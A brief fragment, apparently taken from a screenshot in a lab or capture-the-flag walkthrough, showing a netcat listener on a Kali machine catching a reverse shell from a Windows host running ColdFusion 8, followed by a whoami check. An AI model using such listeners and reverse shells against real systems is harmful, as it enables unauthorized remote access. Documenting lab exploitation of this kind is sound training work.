 root@kali:~#nc -lvp 4444
listening on [any] 4444 ...
10.10.10.11: inverse host lookup failed: Unknown host
connect to [10.10.16.173] from (UNKNOWN) [10.10.10.11] 49236
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ColdFusion8\runtime\bin>whoami
whoami
arctic\tolis
C:\ColdFusion8\runtime\bin>